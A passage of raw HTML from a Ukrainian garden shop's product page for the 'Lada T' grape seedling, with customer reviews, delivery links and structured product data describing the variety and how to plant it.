27.050,7.263 27.515,7.335 L30.949,7.978 C31.629,8.121 32.023,8.801 31.808,9.444 L30.627,12.697 C30.484,13.127 30.591,13.627 30.949,13.913 L33.597,16.165 ZM16.996,6.763 C11.343,6.763 6.764,11.339 6.764,16.987 C6.764,22.636 11.343,27.212 16.996,27.212 C22.649,27.212 27.228,22.636 27.228,16.987 C27.228,11.339 22.649,6.763 16.996,6.763 ZM16.996,25.031 C12.560,25.031 8.946,21.420 8.946,16.987 C8.946,12.554 12.560,8.943 16.996,8.943 C21.433,8.943 25.046,12.554 25.046,16.987 C25.046,21.420 21.433,25.031 16.996,25.031 ZM21.182,13.841 C20.717,13.448 20.037,13.484 19.608,13.913 L16.066,17.738 L14.420,15.951 C13.991,15.486 13.311,15.450 12.846,15.879 C12.381,16.308 12.345,16.987 12.774,17.452 L15.207,20.098 C15.422,20.312 15.708,20.455 16.030,20.455 C16.352,20.455 16.638,20.312 16.853,20.098 L21.218,15.378 C21.611,14.950 21.576,14.235 21.182,13.841 Z"/>
            </svg>
        </div>
        <div class="text"><b>Гарантія на<br> рослини до<br> 360 днів<br></b><a href="/ua/replace/">див. умови</a></div>
    </div>
</div>
                </div>
                  <section class="section-news">
      	<h2 class="el-h2">Корисні статті</h2>
      	<div class="slider-wrapper">
	  <div class="news-slider">
						    <div class="news-block" id="bx_3218110189_201237">
		        <a href="/ua/news/retseptyi/kak_prigotovit_marinovannyy_vinograd_/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/021/400_200_1/b4o50djart02gsil9rts93k32zn6vn4z.jpg"
                                    alt="Як приготувати маринований виноград - корисні статті про садівництво від Agro-Market"
                                    title="Як приготувати маринований виноград. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>15759</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/ua/news/retseptyi/kak_prigotovit_marinovannyy_vinograd_/" class="news-title">Як приготувати маринований виноград</a>
                <div class="desc_blog">
                    <p>Простий рецепт смачного маринованого винограду. Які сорти підходять для маринування?</p>
                </div>
		    </div>
			  </div>
	  <span class="slider-prev-2"></span>
	  <span class="slider-next-2"></span>
	</div>
  </section>
                <div class="podpiska subform">
    <div class="form">
        <p class="ss-title">ПІДПИШИСЬ НА РОЗСИЛКУ</p>
        <p class="ss-desc">Акції, подарунки, знижки, розпродаж</p>
        <div class="rlsub"></div>
        <input type="email" placeholder="Ваш email">
        <div class="flex">
            <button style="cursor:pointer;">Підписатися</button>
            <div class="oferta">
                <div class="check-orange checked">

                </div>
                <input type="hidden" checked>
                <div class="agree">Я <a href="/ua/oferta/"> погоджуюся </a> на обробку персональних даних</div>
            </div>
        </div>
    </div>
    <div class="img">
        <img class="lazy" data-original="//file.agro-market.net/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/img/podpiska.png" alt="">
    </div>
</div>

            </div>
        </div>
    </div>
    <div style="clear: both;"></div>
    <div class="comment">
            <div class="title">Думки наших клієнтів про роботу магазину        <span class="new-comment bx-popup" data-url="newcommentshop.php" data-title="Залишити новий відгук">
            <span class="svg"></span>
            Написати відгук</span></div>
<div class="jo-comments">
    <div class="lcom">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>            <div class="div"><a href='#cart-rate'><span class='count'>16370 відгуків</span></a> <span class='rate-count'>(загальний рейтинг: 4.7)</span></div>
        </div>
        <ul class="comts">
                            <li class="item"
                    date-id="32580">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Л</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Лариса</span>
                                <span class="date"
                                >23.01.2026</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Дякую за якісний товар, окреме спасибі за те, що обраний товар зберігається довго в кошику, в теперішніх умовах поки обрав, зв\'язок зник, можна зайти пізніше на сайт дообирати, ВИ НАЙКРАЩІ                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32535">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Н</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Наталiя </span>
                                <span class="date"
                                >09.01.2026</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Дякую за те, що приносите  радiсть в сад. Вже 5 рокiв  з вами, все росте, все смачне. Всiм раджу лише Агромаркет. Гарна робота !                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32512">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">І</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Інна</span>
                                <span class="date"
                                >03.01.2026</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Переважно замовляю саджаці фруктових дерев. Запаковані надійно, приживаються добре. Відповідальні. Дякую                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32489">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">К</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Катерина</span>
                                <span class="date"
                                >30.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Дякую за працю. Я постійний покупець. Замовляла багато різних рослин, саджанців, насіння - все чудової якості.                             </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32475">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Л</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Люда</span>
                                <span class="date"
                                >26.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Купила сукулент Алое. Хороше пакування, завдяки чому рослина не пошкодилася при транспортуванні. Мені вазон сподобався. Товар виправдав мої очікування.                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32441">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">О</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Олена</span>
                                <span class="date"
                                >17.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Отримала замовлену продукцію. Все добре спаковане. Цибулька прийшла дуже гарна. Взагалі  цей інтернет магазин мені подобається,користуюсь продукцією декілька років. Дякую всім працівникам. Рекомендую ...замовляйте і будете задоволені.                            </div>
                                                    </div>
                    </div>
                                    </li>
                    </ul>
        <span class="all_comments"><a
                    href="/ua/comments/">Дивитися всі відгуки (16370)</a></span>
    </div>
</div>
    </div>
    <section class="video_new col-md-12">
            <div class="col-md-12"><p><a class="v-title" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A"><span class="">Більше відео ви можете побачити на нашому youtube каналі </span><span class="s-link">Дивитися все</span></a></p></div><div class="v-element-list video" id="video_slider"></div>
        
        </section>
    <div class="col-md-12">
        <div class="journal-menu">
            <div class="journal">
    <a class="journal-link" href="/ua/journal/" title="Електронний журнал">
        <p class="name">Електронний журнал</p>
        <img class="journal-img" loading="lazy" width="283" height="400" fetchpriority="low" src="//file.agro-market.net/images/journal.jpg" alt="">
    </a>
</div>
            <div class="layer-bottom">
                <noindex
        class="list-link w80">Доставка в усі міста і села України, в тому числі:</noindex>
<div class="list-link w80">
    <span class="rg_towns_text">Насіння у містах:</span>
            <span>
                  <a href="/ua/seeds/delivery-to-kiev/">Київ</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-kharkov/">Харків</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-odessa/">Одеса</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-dnipro/">Дніпро</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-zaporozhye/">Запоріжжя</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-cherkassy/">Черкаси</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-kherson/">Херсон</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-lvov/">Львів</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-vinnitsa/">Вінниця</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-krivoy_rog/">Кривий Ріг</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-lutsk/">Луцьк</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-nikolaev/">Миколаїв</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-nikopol/">Нікополь</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-rovno/">Рівне</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-summi/">Суми</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-chmelnitsky/">Хмельницький</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-chernigov/">Чернігів</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>
<div class="list-link w80">
    <span class="rg_towns_text">Саджанці у містах:</span>
            <span>
                  <a href="/ua/saenz/delivery-to-kiev/">Київ</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-kharkov/">Харків</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-odessa/">Одеса</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-dnipro/">Дніпро</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-zaporozhye/">Запоріжжя</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-cherkassy/">Черкаси</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-vinnitsa/">Вінниця</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-nikolaev/">Миколаїв</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-nikopol/">Нікополь</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-chernovci/">Чернівці</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-krivoy_rog/">Кривий Ріг</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-kremenchug/">Кременчук</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-lvov/">Львів</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-cherson/">Херсон</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-chernigov/">Чернігів</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>                <div class="jline"></div>
                    <div class="list-link w80">
                                <span><a href="/ua/news/">Блог</a></span>
                                        <span><a href="/ua/about/">Про нас</a></span>
                                        <span><a href="/ua/contacts/">Контакти</a></span>
                                        <span><a href="/ua/guarantee/">Гарантія</a></span>
                                        <span><a href="/ua/payments-and-deliveries/">Оплата і доставка</a></span>
                                        <span><a href="/ua/comments/">Відгуки</a></span>
                                        <span><a href="/ua/program-loyalnost/">Клуб "LUX"</a></span>
                                        <span><a href="/ua/secret-sales/">Підписка на знижки</a></span>
                                        <span><a href="/ua/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">Даруємо 100 грн</a></span>
                                        <span><a href="/ua/kartal/">Засоби захисту Kartal</a></span>
                                        <span><a href="/ua/faq/">Допомога</a></span>
                                        <span><a href="/ua/how-to-order/">Як зробити замовлення?</a></span>
                                        <span><a href="/ua/predzakaz/">Передзамовлення</a></span>
                                        <span><a href="/ua/hot/postavchikam/">Постачальникам</a></span>
                                        <span><a href="/ua/catalog/cat/193/">Оптовий прайс</a></span>
                                        <span><a href="/ua/brands/">Бренди</a></span>
                    </div>
            </div>
        </div>
    </div>
    <!--    -->    <!--    <div class="jline"></div>-->
    <!--    -->    <div class="bottom-mobile">
        <div class="price">
            <span class="name">Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)</span>
            <div class="price-block">
                <span>Ціна</span>
                
                                    <span class="current-price "><span>180</span> грн</span>
                            </div>
        </div>
        <div class="btn-bue">
                            <div class="hidden-buy">
                    <span>Купити</span>
                    <div class="buy-spinner"></div>
                </div>
                <div class="show buy-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this); return false;" data-detail="1" data-id="66666" data-price="180" data-cf-modified-39247e80f98ac13acc2aff59-="">
                    <span>Купити</span>
                </div>
                    </div>
    </div>
    
                <!--Admintad Retag-->

                                    <div class="modalBg" style="display: none;"></div>
<div id="modalWindow" style="display: none;">
    <div class="modal-title"><span class="text">Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)</span><div class="closer"></div></div>
    <div class="modal-wrapper">
    <div class="modal-slider">
                                <div class="picture">
                                    <div rel="gallery" class="image">
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="39247e80f98ac13acc2aff59-|49"></script><img data-src="//file.agro-market.net/upload/resize_cache/iblock/0a1/345_483_1/ana9vhim7kbwbj92bgi5elhch43xw6rs.jpeg"
                             width="341"
                             height="483"
                             title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                             onerror="onImgError(this);"
                             loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="image">
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="39247e80f98ac13acc2aff59-|49"></script><img data-src="//file.agro-market.net/upload/resize_cache/iblock/6a1/345_483_1/uszpiyulchsc1eby559l1r1o42je4a5n.jpeg"
                             width="341"
                             height="483"
                             title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                             onerror="onImgError(this);"
                             loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/1ri4pDNvZxM?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/1ri4pDNvZxM.jpg"
                             width="382"
                             height="215"
                             alt="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                             title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/jiKS1u0L1mQ?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/jiKS1u0L1mQ.jpg"
                             width="382"
                             height="215"
                             alt="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                             title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/CIzUVQpKG_Q.jpg"
                             width="382"
                             height="215"
                             alt="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                             title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/JGq4OUrcaT4?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/JGq4OUrcaT4.jpg"
                             width="382"
                             height="215"
                             alt="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                             title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                        loading="lazy">
                    </div>
                            </div>
            </div>
    <div class="modal-footer">
        <div class="modal-price ">
                                        <span class="current-price  ">
                            <big>
                                <span>180</span></big> грн</span>
                <span class="hide">180</span>
                    </div>

        <div class="quantity-block">
            <div class="minus forbonus" data-id="66666">-</div>
            <input type="number"
                   value="1"
                   name="quantity_element"
                   class="quantity_element"
                   data-id="66666"
                                    data-max="9999999"
                                >
            <div class="plus forbonus" data-id="66666">+</div>
        </div>
        <div class="buy-btn" data-id="66666" data-price="180" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-39247e80f98ac13acc2aff59-="">
            Купити        </div>
    </div>
    </div>
</div>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Product",
            "name": "Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)",
            "image": "https://agro-market.net/upload/iblock/0a1/ana9vhim7kbwbj92bgi5elhch43xw6rs.jpeg",
            "description": "<b>Виноград \"Лада Т\" (ранній термін дозрівання, має великі грона з великими рожевими ягодами)</b>&nbsp;- це сорт, який є результатом схрещування сортів винограду «Талісман» та «Красуня». Рослина характеризується дуже раннім терміном дозрівання. З моменту формування нирок до повного дозрівання врожаю проходить трохи менше чотирьох місяців, що дозволяє віднести цю гібридну форму до категорії винограду раннього терміну дозрівання. Кореневласний тип рослин характеризується сильним рівнем росту.<br><br><div>Кущі потужні. Кетяги формуються великих розмірів та конічної форми. Середня вага грона становить 750г, але може бути й більшою. Пагони визрівають добре. Характерно якісне вкорінення живців. Квітки двостатеві. Ягоди великі, овальної форми, червонувато-рожевого забарвлення. Стандартні розміри ягоди становлять 3х2см. Середня вага може змінюватись від 8 до 10г. М'якуш м'ясистий, з достатньою соковитістю і приємним, дуже гармонійним смаком. Ягоди накопичують близько 25% цукрів. При повному дозріванні спостерігається легка нотка мускату.<br> <br> </div><blockquote style=\"margin: 0 0 0 40px; border: none; padding: 0px;\"><div><b>Переваги сорту:</b></div></blockquote><div><ul> <li>характеризується хорошими показниками стійкості до ураження хворобами та шкідниками;</li> <li>без укриття рослина легко переносить морози до -24 ° С;</li> <li>гарна транспортабельність урожаю;</li> <li>відмінні смакові якості щільних ягід</li> </ul> </div><blockquote style=\"margin: 0 0 0 40px; border: none; padding: 0px;\"><div><b><div><b>Посадка:</b></div></b></div></blockquote><div> <ul> <li>підходить як осінній період, і весняний час;</li> <li>оптимальним місцем для висаджування рослин є ділянка з південної сторони будівель, причому посадка не повинна перебувати у постійному затіненні;</li> <li>ґрунт на ділянці повинен бути родючим, допускається окультурення ґрунту внесенням комплексу добрив;</li> <li>яма або траншея під саджанці повинні бути підготовлені заздалегідь і складати в глибину та діаметрі 80см;</li> <li>дві третини посадкової ями або траншеї слід засипати сумішшю пухкого ґрунту з комплексними добривами;</li> <li>саджанці перед висаджуванням слід витримати протягом доби у водному розчині стимулятора коренеутворення;</li> <li>рослину слід опустити в яму із встановленим опорним кілочком, залишивши кореневу шийку саджанця над поверхнею;</li> <li>засипати розправлену кореневу систему слід максимально акуратно;</li> <li>висаджені рослини необхідно полити, підв'язати до опорного кілочка. При осінній посадці ґрунт навколо саджанців слід замульчувати.</li> </ul> <br> </div><blockquote style=\"margin: 0 0 0 40px; border: none; padding: 0px;\"><div><b>Переваги покупки саджанців в Agro-Market</b></div></blockquote><div> <span> <ul><li>Тільки найкращі сорти, вирощені в Україні</li><li>Маркування кожного сорту</li><li>100% відповідність сортів</li><li>Бережна та цілісна упаковка</li><li>Перевірені часом сорти</li><li>Приживання в будь-якому регіоні України</li></ul>      </span></div><br><div>Звертаємо увагу на те, що зовнішній вигляд придбаної та вирощеної рослини (посадкового матеріалу) може дещо відрізнятися від зразка зображеного на фото, що розміщене на сайті. Для більш детальної інформації, рекомендуємо ознайомитись з договором <a href=\"/oferta/\">публічної оферти</a></div>",
            "sku": "49498",
            "brand": {
                "@type": "Brand",
                "name": "Agro-Market"
            },
            "offers": {
                "@type": "Offer",
                "url": "https://agro-market.net/catalog/item/vinograd_lada_t_ranniy_srok_sozrevaniya_imeet_bolshie_grozdi_s_krupnymi_rozovymi_yagodami/",
                "priceCurrency": "UAH",
                "price": "180",
                "deliveryCharge": "29",
                "deliveryLeadTime": "1-3 дні",
                "eligibleRegion": {
                    "@type": "Place",
                    "name": "Україна"
                },
                "availability": "InStock",
                 "image": "https://agro-market.net/upload/iblock/0a1/ana9vhim7kbwbj92bgi5elhch43xw6rs.jpeg"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5",
                "reviewCount": "3"
            },
            "review": [{"@type": "Review", "author": {"@type": "Person","name": "Светлана"},"datePublished": "29.02.2020","reviewBody": "Эту новинку получила с Агро-маркета, всё как всегда упаковано на высшем уровне. Качество,цена,скидки всё отличное. Спасибо.Рекамендую.","rating": {"@type": "Rating","ratingValue": "5","bestRating": "5"}},{"@type": "Review", "author": {"@type": "Person","name": "Светлана"},"datePublished": "21.12.2019","reviewBody": "Люблю виноград.Купила в Агро- маркете много разных сортов,принялись все,очень хорошие саженцы с мощными корнями.Хочу и этот новенький сорт.Радует своим описанием винограда.И красив,надеюсь и очень вкусный.Закажу.","rating": {"@type": "Rating","ratingValue": "5","bestRating": "5"}},{"@type": "Review", "author": {"@type": "Person","name": "Галина"},"datePublished": "07.12.2019","reviewBody": "О,новенький появился,нужно прикупить.По описанию понравился и вид красивый.","rating": {"@type": "Rating","ratingValue": "5","bestRating": "5"}}]
        }
    </script>
            
</div>
<div style="clear: both;"></div>
</div>
</div>
<a style="clear: both;" target="_blank" class="app-row" href="https://play.google.com/store/apps/details?id=com.divcode.agromarket">
    <div class="app-content">
        <div class="div">
        <div class="app-text">Завантажуйте Agromarket</div>
            <div>Зробіть перше замовлення та отримайте <b>+200 грн бонусів!</b></div>
            <div class="app-image">
                <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/play_ua.jpg" alt="Agromarket" width="130" height="39">
            </div>
        </div>

        <div class="div w75">
            <img src='/local/templates/agro2024/img/qr-code_100.avif' decoding="async" loading="lazy" alt="Скануйте QR-код">
            <div>Скануйте QR-код</div>
        </div>

        <div class="app-image-d">
            <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/app-d.png" width="218" height="174" alt="Agromarket">
        </div>
    </div>
</a><footer id="footer" class="wrapper footer">
        <div class="top-block">
    <div class="footer-logo">
        <a href="/ua/">
            <img  src="//file.agro-market.net/local/templates/agro2024/img/new/logo-bottom.png" loading="lazy" alt="Agro-Market" title="Agro-Market" width="164" height="49"/>
        </a>
    </div>
        <div itemscope itemtype="http://schema.org/Organization" class="footer-center-info">
        <span itemprop="name" style="display: none;">Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net</span>
                <div class="footer-phone-number">
            <p id="phone-namber_icon"></p>
            <div class="footer-phone-info">
                Дзвоніть з 09:00 до 18:00 (без вихідних)<div>
    <a href="tel:0443334912" class="telcall" itemprop="telephone">0 (44) 333-49-12</a>,
    <a href="tel:0931701555" class="telcall" itemprop="telephone">0 (93) 170-15-55</a>,
    <a class="ph-soc viber hide-small" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <br>
    <a href="tel:0487081058" class="telcall" itemprop="telephone">0 (48) 708-10-58</a>,
    <a href="tel:0670040636" class="telcall" itemprop="telephone">0 (67) 004-06-36</a>
    <a class="ph-soc telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"></a>
    <a class="ph-soc viber show-small" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
</div>
            </div>
        </div>
        <div class="footer-adress"  itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
            <p id="adress_icon"></p>
            <div class="footer-adress-info">
                <p><strong>Магазин «Насіння, Все для саду та городу»</strong></p>
                <p><span itemprop="addressLocality">Україна, м. Одеса</span>, <span itemprop="streetAddress">вул. Привозна, 14</span><strong> <a href="/ua/contacts/#map" target="_blank">На мапі</a></strong>
</p>
            </div>
        </div>
            </div>
    <div class="footer-rating">
                <a href="/ua/comments/">
            <div class="rate inFooter">
                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                <div class="text">
                    <span class="rate-sp">4.7</span> <span class="rev">16370  відгуків</span>
                </div>
            </div>
        </a>
    </div>
</div>

    <div class="bottom-block">
        <div class="cont">
            <div class="list-link">
                <span><a href="/ua/franchise/">Франшиза</a></span>
                <span><a href="/ua/news/">Блог</a></span>
                <span><a href="/ua/about/">Про нас</a></span>
                <span><a href="/ua/contacts/">Контакти</a></span>
                <span><a href="/ua/journal/">Електронний журнал</a></span>
                <span><a href="/ua/how-to-order/">Як зробити замовлення</a></span>
            </div>
            <div class="delivery">
    <div class="delivery-info">
        <noindex>
            <b>Доставка по всій Україні:</b>
        </noindex>
        <br>
    </div>
    <div class="method">
        <a href="/ua/payments-and-deliveries/" rel="nofollow">
            <img class='' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/d/np.png" alt="" width="267" height="40">
        </a>

        <a href="/ua/payments-and-deliveries/" rel="nofollow">
            <img class='meesr' loading="lazy" src="/local/templates/agro2024/img/new/meest.svg" alt="" width="40" height="40">
        </a>

        <a href="/ua/payments-and-deliveries/" rel="nofollow">
            <img class='upost' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/new/poshta.png" alt="" width="154" height="40">
        </a>

    </div>
</div>

            <div class="pay-accept">
    <p>Варіанти онлайн оплати: </p>
    <a class="pay-accept-img" target="_blank" href="/ua/payments-and-deliveries/">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/visa.png" width="97" height="62">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/Mastercard_gray.png" width="60" height="37">
    </a>
    <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

</div>        </div>
    </div>
</footer>
<div style="clear: both;"></div>
<div class="copytight">
    <div>Agromarket.Copyright © 2013-2026. Всі права захищені</div>
</div>
</div>

    <div id="totop"></div>
</div>

<div class="cover_chat">
    <div class="chat_sub">
        <div class="closer"></div>
        <ul>
            <li>
                <a href="https://m.me/agromarket.net" target="_blank">
                    <span class="facebook icon"></span>
                    Фейсбук
                </a></li>
            <li>
                <a href="https://t.me/Agromarketchat_bot" target="_blank">
                    <span class="telegram icon"></span>
                    Телеграм
                </a></li>

            <li><a href="viber://pa?chatURI=agromarketchat" target="_blank">
                    <span class="viber icon"></span>
                    Вайбер
                </a></li>
            <li>
                <a href="https://www.instagram.com/agro_market_ua/" target="_blank">
                    <span class="instagram icon"></span>
                    Інстаграм
                </a></li>
            <li><a rel="noindex" href="javascript:void(0)" class="jivochat">
                    <span class="chat-comments icon"></span>
                    Онлайн чат</a></li>
        </ul>
    </div>
    <div class="chat">
        <div class="text">ЧАТ</div>
        <img class="arrow" src="//file.agro-market.net/local/templates/agro2024/include/footer/chat2/arrow.png" alt="">
    </div>
</div>
<!--Esputnik-->

<!--End Esputnik-->
<div class="promo-cover cover_promo">
    <div class="promo-cover__subscription">
        <script id="promo_sub_tpl" type="text/html">
            <div class="promo-subscription__closer"></div>
            <div class="promo-subscription__title">
                <p>ОТРИМАЙТЕ</p>
                <p class="promo-subscription__title-text--yellow">МІНУС 450<span class="promo-subscription__title-text--small-note">грн</span></p>
                <p class="promo-subscription__title-text--extra-small-note">НА ПЕРШЕ ЗАМОВЛЕННЯ</p>
            </div>
            <div class="promo-subscription__text-wrapper">
                <div class="promo-subscription__form">
                    <div class="promo-subscription__form-result"></div>
                    <input type="text" id="promo_email" name="email" placeholder="ВАШ EMAIL" autocomplete="email">
                    <span class="promo-subscription__form-button" onclick="promoSubs()">ОТРИМАТИ</span>
                </div>
                <div class="promo-subscription__success-message">
                    <p>ВІДПРАВИЛИ<br/>ВАМ ЛИСТ ЗІ</p>
                    <p class="promo-subscription__success-message-text--yellow">ЗНИЖКОЮ 450<span class="promo-subscription__title-text--small-note">грн*</span></p>
                    <p class="promo-subscription__title-text--extra-small-note"><span>*</span> НА ПЕРШЕ ЗАМОВЛЕННЯ<br/>ВІД 900 ГРН ЗАСТОСУЄТЬСЯ<br/>ЗНИЖКА ДО 50%</p>
                </div>
            </div>
        </script>
    </div>
    <div class="promo">
        <div class="promo__text-block">
